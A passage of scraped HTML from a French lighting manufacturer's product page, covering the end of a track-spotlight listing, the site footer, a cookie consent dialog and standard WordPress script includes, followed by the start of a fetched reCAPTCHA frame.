3000K | 4000K</p>

		</div>
	</div>
<div class="vc_empty_space" style="height: 15px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h5>Fiche produit</h5>

		</div>
	</div>
<div class="vc_empty_space" style="height: 15px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><a href="https://www.holight.com/wp-content/uploads/2025/04/BAZOOKA-COURT-140425.pdf" target="_blank" rel="noopener">+ T&eacute;l&eacute;charger la fiche produit</a></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space" style="height: 15px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			

		</div>
	</div>
<div class="vc_empty_space" style="height: 30px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1637917365004" style="background-color:#f4f4f4"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><a class="glossaryLink"  aria-describedby="tt"  data-cmtooltip="&lt;div class=glossaryItemTitle&gt;ESPACE PRO&lt;/div&gt;&lt;div class=glossaryItemBody&gt;Fichiers photom&eacute;triques, certificat de conformit&eacute; et notices d&rsquo;installation et de r&eacute;paration disponibles via l&rsquo;Espace pro. Pour obtenir un acc&egrave;s, merci de nous &eacute;crire via la page contact ou sur marketing@holight.com&lt;/div&gt;"  href="https://www.holight.com/glossary/fichiers-photometriques/"  data-gt-translate-attributes='[{"attribute":"data-cmtooltip", "format":"html"}]'>Espace pro</a> <sup>[DOCUMENTATION PRODUITS]</sup></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space" style="height: 15px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space" style="height: 15px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><strong>CLASSE ENERGETIQUE</strong></p>

		</div>
	</div>
<div class="vc_empty_space" style="height: 15px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><img width="80" height="47" src="https://www.holight.com/wp-content/uploads/2022/01/Capture-decran-2022-01-05-a-11.50.47-e1641381023862.png" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy"/></div>
		</figure></div>

	<div class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><img width="80" height="47" src="https://www.holight.com/wp-content/uploads/2022/01/Capture-decran-2022-01-05-a-11.51.10-e1641380990767.png" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy"/></div>
		</figure></div>
<div class="vc_empty_space" style="height: 15px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><strong>MOTS CL&Eacute;S<br></strong>Projecteur, rail, gradable, dali, bouton poussoir, pat&egrave;re</p>

		</div>
	</div>
<div class="vc_empty_space" style="height: 30px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div>        </div>
    </div>
</div>        <div class="edgtf-ps-navigation">
                    <div class="edgtf-ps-prev">
                <a href="https://www.holight.com/reference/bazooka/" rel="prev">Précédent</a>            </div>
        
                    <div class="edgtf-ps-back-btn">
                <a itemprop="url" href="https://www.holight.com/nos-produits/">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                </a>
            </div>
        
                    <div class="edgtf-ps-next">
                <a href="https://www.holight.com/reference/gingo/" rel="next">Suivant</a>            </div>
            </div>
            </div>
            </div>
</div></div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="edgtf-page-footer  edgtf-footer-with-border">
                <svg id="edgtf-footer-circle" class="edgtf-theme-svg" x="0px" y="0px" width="780px" height="780px" viewBox="0 0 780 780" xml:space="preserve">
					<circle fill="none" stroke="#000000" stroke-width="1px" stroke-miterlimit="10" cx="390" cy="390" r="390"/>
				</svg>				<div class="edgtf-footer-top-holder">
    <div class="edgtf-footer-top-inner edgtf-grid">
        <div class="edgtf-grid-row edgtf-footer-top-alignment-left">
                            <div class="edgtf-column-content edgtf-grid-col-3">
                    <div id="text-8" class="widget edgtf-footer-column-1 widget_text"><div class="edgtf-widget-title-holder"><h5 class="edgtf-widget-title">Solutions d&rsquo;éclairage</h5></div>			<div class="textwidget"><p>HOLIGHT dispose de l’ensemble des compétences, méthodes et équipements industriels nécessaires à la conception et à la réalisation de solutions d’éclairage technique performantes.</p>
</div>
		</div><div id="text-16" class="widget edgtf-footer-column-1 widget_text"><div class="edgtf-widget-title-holder"><h5 class="edgtf-widget-title">Contact</h5></div>			<div class="textwidget"><p>33 avenue de Pau<br />
64680 Ogeu-les-Bains – France<br />
<a href="tel:055934211">05 59 34 92 11</a></p>
</div>
		</div>		<a class="edgtf-social-icon-widget-holder edgtf-icon-has-hover"  style="font-size: 15px;margin: 0px 7px;" href="https://www.linkedin.com/company/holight-s-a-/" target="_blank">
			<span class="edgtf-social-icon-widget fab fa-linkedin-in      "></span>		</a>
		                </div>
                            <div class="edgtf-column-content edgtf-grid-col-3">
                                    </div>
                            <div class="edgtf-column-content edgtf-grid-col-3">
                    <div id="text-12" class="widget edgtf-footer-column-3 widget_text"><div class="edgtf-widget-title-holder"><h5 class="edgtf-widget-title">Navigation</h5></div>			<div class="textwidget"><p><a href="https://www.holight.com/">Accueil</a><br />
<a href="https://www.holight.com/nos-produits/">Produits</a><br />
<a href="https://www.holight.com/realisations/">Réalisations</a><br />
<a href="https://www.holight.com/bureau-etudes/">Service et conseil</a><br />
<a href="https://www.holight.com/manifeste/">Société</a><br />
<a href="https://www.holight.com/actualites/">Actualités</a><br />
<a href="https://www.holight.com/contact/">Contact</a></p>
</div>
		</div><div id="text-15" class="widget edgtf-footer-column-3 widget_text"><div class="edgtf-widget-title-holder"><h5 class="edgtf-widget-title">Espace pro</h5></div>			<div class="textwidget"><p><a href="https://www.holight.com/wp-login">Se connecter</a><br />
<a href="https://www.holight.com/wp-login.php?action=logout">Déconnexion</a></p>
</div>
		</div>                </div>
                            <div class="edgtf-column-content edgtf-grid-col-3">
                    <div id="text-11" class="widget edgtf-footer-column-4 widget_text"><div class="edgtf-widget-title-holder"><h5 class="edgtf-widget-title">Utiles</h5></div>			<div class="textwidget"><p><a href="https://www.holight.com/contact/">Demander un devis</a><br />
<a href="https://www.holight.com/carriere/">Postuler chez HOLIGHT</a><br />
<a href="https://www.holight.com/politique-confidentialite/">Politique de confidentialité</a></p>
</div>
		</div><div id="text-13" class="widget edgtf-footer-column-4 widget_text"><div class="edgtf-widget-title-holder"><h5 class="edgtf-widget-title">Ressources</h5></div>			<div class="textwidget"><p><a href="https://www.holight.com/wp-content/uploads/2021/12/HOLIGHT_cahier_technique.pdf" target="_blank" rel="noopener">Guide technique de l’éclairage</a><br />
<a href="https://www.holight.com/wp-content/uploads/2023/07/Tableau-UE-20192015-20192020-2023-combine.pdf" target="_blank" rel="noopener">UE 2019/2015 – 2019/2020</a></p>
<p><a href="https://www.holight.com/wp-content/uploads/2025/09/Magasine_Collection-15.pdf">Collection 15</a></p>
<p><a href="https://www.holight.com/wp-content/uploads/2025/09/Plaquette-Holight.pdf">Plaquette</a></p>
</div>
		</div>                </div>
                    </div>
    </div>
</div><div class="edgtf-footer-bottom-holder">
    <div class="edgtf-footer-bottom-inner edgtf-grid">
        <div class="edgtf-grid-row ">
                            <div class="edgtf-grid-col-12">
                    <div id="text-10" class="widget edgtf-footer-bottom-column-1 widget_text">			<div class="textwidget"><p style="font-size: 13px; color: #b0b0b0;"><span style="color: #b0b0b0;">2022 <a href="https://collectif-huge.com/" target="_blank" rel="noopener">Collectif.huge</a></span></p>
</div>
		</div>                </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.edgtf-wrapper-inner  -->
</div> <!-- close div.edgtf-wrapper -->
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Ce site web utilise des cookies pour améliorer votre expérience.</div><div class="cli-bar-btn_container"><a role='button' tabindex='0' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px;" >Paramètres</a><a id="wt-cli-accept-all-btn" tabindex="0" role='button' data-cli_action="accept_all"  class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button" >J&#039;accepte</a></div></div></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Confidentialité</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Ce site Web utilise des cookies pour améliorer votre expérience.</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Voir plus" tabindex="0" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Nécessaires							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Nécessaires</label>
                    </div>
                    <span class="cli-necessary-caption">Toujours activé</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Les cookies nécessaires sont absolument essentiels au bon fonctionnement du site Web. Ces cookies assurent les fonctionnalités de base et les éléments de sécurité du site web, de manière anonyme.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Fonctionnels							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional"  />
                        <label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Fonctionnels</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Les cookies fonctionnels aident à exécuter certaines fonctionnalités telles que le partage du contenu du site Web sur les plateformes de médias sociaux, la collecte de commentaires et d'autres fonctionnalités tierces.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance"  />
                        <label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Performance</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Les cookies de performance sont utilisés pour comprendre et analyser les indices de performance clés du site Web, ce qui contribue à offrir une meilleure expérience utilisateur aux visiteurs.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer & appliquer</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='cmtooltip-css' href='https://www.holight.com/wp-content/plugins/enhanced-tooltipglossary/assets/css/tooltip.min.css?ver=4.0.11' type='text/css' media='all' />
<style id='cmtooltip-inline-css' type='text/css'>
#tt {
                z-index: 1500;
        }

        
        
                    #tt #ttcont div.glossaryItemTitle {
            font-size: 13px !important;
            }
        
        #tt #ttcont div.glossaryItemBody {
        padding: 0 !important;
                    font-size: 13px !important;
                }
        #tt #ttcont .mobile-link{
                    font-size: 13px;
                }

        .mobile-link a.glossaryLink {
        color: #fff !important;
        }
        .mobile-link:before{content: "Term link:  "}

        
        
        .tiles ul.glossaryList li {
        min-width: 85px !important;
        width:85px !important;
        }
        .tiles ul.glossaryList span { min-width:85px; width:85px;  }
        .cm-glossary.tiles.big ul.glossaryList a { min-width:179px; width:179px }
        .cm-glossary.tiles.big ul.glossaryList span { min-width:179px; width:179px; }

                span.glossaryLink, a.glossaryLink {
        border-bottom: dotted 1px #000000 !important;
                    color: #000000 !important;
                }
        span.glossaryLink:hover, a.glossaryLink:hover {
        border-bottom: solid 1px #333333 !important;
                    color:#333333 !important;
                }

                .glossaryList .glossary-link-title {
        font-weight: normal !important;
        }

        
                    #tt #tt-btn-close{ color: #222 !important}
        
        .cm-glossary.grid ul.glossaryList li[class^='ln']  { width: 200px !important}

                    #tt #tt-btn-close{
            direction: rtl;
            font-size: 20px !important
            }
        
        
        
        
                    #tt #ttcont a{color: #2EA3F2 !important}
        
        
        
                    #ttcont {
            box-shadow: #666666 0px 0px 20px;
            }
                        .cm-glossary.term-carousel .slick-slide,
            .cm-glossary.tiles-with-definition ul > li { height: 250px !important}
                        .cm-glossary.tiles-with-definition ul {
            grid-template-columns: repeat(auto-fill, 220px) !important;
            }
        
        .glossary-search-wrapper {
        display: inline-block;
                }


        
        input.glossary-search-term {
                outline: none;
                                                                }


        
        
        button.glossary-search.button {
        outline: none;
                                                }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.holight.com/wp-includes/css/dashicons.min.css?ver=6.2.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.holight.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.holight.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.holight.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://www.holight.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.2' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.holight.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.2' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/themes/manon/assets/js/modules/plugins/jquery.appear.js?ver=6.2.2' id='appear-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/themes/manon/assets/js/modules/plugins/modernizr.min.js?ver=6.2.2' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/themes/manon/assets/js/modules/plugins/jquery.plugin.js?ver=6.2.2' id='jquery-plugin-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/themes/manon/assets/js/modules/plugins/owl.carousel.min.js?ver=6.2.2' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/themes/manon/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.2.2' id='waypoints-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/themes/manon/assets/js/modules/plugins/fluidvids.min.js?ver=6.2.2' id='fluidvids-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/themes/manon/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.2.2' id='perfect-scrollbar-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/themes/manon/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.2.2' id='ScrollToPlugin-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/themes/manon/assets/js/modules/plugins/parallax.min.js?ver=6.2.2' id='parallax-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/themes/manon/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.2.2' id='waitforimages-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/themes/manon/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.2.2' id='prettyphoto-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/themes/manon/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.2.2' id='jquery-easing-1-3-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.6.0' id='isotope-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/themes/manon/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.2.2' id='packery-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/plugins/manon-core/shortcodes/countdown/assets/js/plugins/jquery.countdown.min.js?ver=6.2.2' id='countdown-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/plugins/manon-core/shortcodes/counter/assets/js/plugins/counter.js?ver=6.2.2' id='counter-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/plugins/manon-core/shortcodes/counter/assets/js/plugins/absoluteCounter.min.js?ver=6.2.2' id='absoluteCounter-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/plugins/manon-core/shortcodes/custom-font/assets/js/plugins/typed.js?ver=6.2.2' id='typed-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/plugins/manon-core/shortcodes/pie-chart/assets/js/plugins/easypiechart.js?ver=6.2.2' id='easypiechart-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/plugins/manon-core/shortcodes/vertical-split-slider/assets/js/plugins/jquery.multiscroll.min.js?ver=6.2.2' id='multiscroll-js'></script>
<script type='text/javascript' id='manon-edge-modules-js-extra'>
/* <![CDATA[ */
var edgtfGlobalVars = {"vars":{"edgtfAddForAdminBar":0,"edgtfElementAppearAmount":-100,"edgtfAjaxUrl":"https:\/\/www.holight.com\/wp-admin\/admin-ajax.php","sliderNavPrevArrow":"ion-ios-arrow-left","sliderNavNextArrow":"ion-ios-arrow-right","ppExpand":"Expand the image","ppNext":"Next","ppPrev":"Previous","ppClose":"Fermer","edgtfStickyHeaderHeight":0,"edgtfStickyHeaderTransparencyHeight":70,"edgtfTopBarHeight":0,"edgtfLogoAreaHeight":0,"edgtfMenuAreaHeight":120,"edgtfMobileHeaderHeight":100}};
var edgtfPerPageVars = {"vars":{"edgtfMobileHeaderHeight":100,"edgtfStickyScrollAmount":400,"edgtfHeaderTransparencyHeight":0,"edgtfHeaderVerticalWidth":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.holight.com/wp-content/themes/manon/assets/js/modules.min.js?ver=6.2.2' id='manon-edge-modules-js'></script>
<script type='text/javascript' id='manon-edge-modules-js-after'>
(function ($) {
    var iwts = $('#edgtf-homepages .edgtf-image-with-text-holder');

    if (iwts.length) {
        iwts.each(function () {
            var iwt = $(this),
                delay = Math.floor((Math.random() * 6) + 1) * 40 + 200;

            iwt.css('transition-delay', delay + 'ms');
        })
    }
})(jQuery)
</script>
<script type='text/javascript' src='https://www.holight.com/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lfh0YQeAAAAAFZbgiLl_d4sIU2BbzyHJZ8ANPTo&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lfh0YQeAAAAAFZbgiLl_d4sIU2BbzyHJZ8ANPTo","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.holight.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.4' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/plugins/enhanced-tooltipglossary/assets/js/modernizr.min.js?ver=4.0.11' id='cm-modernizr-js-js'></script>
<script type='text/javascript' id='tooltip-frontend-js-js-extra'>
/* <![CDATA[ */
var cmtt_data = {"cmtooltip":{"placement":"horizontal","clickable":false,"close_on_moveout":true,"only_on_button":false,"touch_anywhere":false,"delay":0,"timer":0,"minw":200,"maxw":400,"top":5,"left":25,"endalpha":95,"zIndex":1500,"borderStyle":"none","borderWidth":"0px","borderColor":"#000000","background":"#000000","foreground":"#ffffff","fontSize":"13px","padding":"2px 12px 3px 7px","borderRadius":"6px","tooltipDisplayanimation":"no_animation","tooltipHideanimation":"no_animation","toolip_dom_move":false,"link_whole_tt":false,"close_button":true,"close_button_mobile":true,"close_symbol":"dashicons-no"},"ajaxurl":"https:\/\/www.holight.com\/wp-admin\/admin-ajax.php","post_id":"4138","mobile_disable_tooltips":"0","desktop_disable_tooltips":"0","tooltip_on_click":"0","exclude_ajax":"cmttst_event_save","cmtooltip_definitions":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.holight.com/wp-content/plugins/enhanced-tooltipglossary/assets/js/tooltip.min.js?ver=4.0.11' id='tooltip-frontend-js-js'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfh0YQeAAAAAFZbgiLl_d4sIU2BbzyHJZ8ANPTo&co=aHR0cHM6Ly93d3cuaG9saWdodC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=au6dlbc2pvpz
body_size: 48622
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
